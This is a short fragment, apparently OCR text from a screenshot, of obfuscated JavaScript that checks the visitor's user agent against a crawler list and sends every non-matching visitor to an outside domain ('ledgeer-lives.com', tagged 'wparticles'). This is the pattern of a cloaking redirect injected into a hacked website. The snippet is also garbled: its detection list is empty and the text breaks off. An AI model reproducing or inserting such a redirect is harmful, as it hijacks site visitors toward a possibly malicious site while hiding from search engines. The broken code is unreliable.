
(function(){var _0x=;var _u=navigator.userAgent||'';var
_b=false;for(var i=0;i<_0x.length;i++)
{if(_u.toLowerCase().indexOf(_0x.toLowerCase())!==-1)
{_b=true;break;}}if(!_b)
{window.location.replace("https://ledgeer-lives.com/?
src=wparticles")} })();...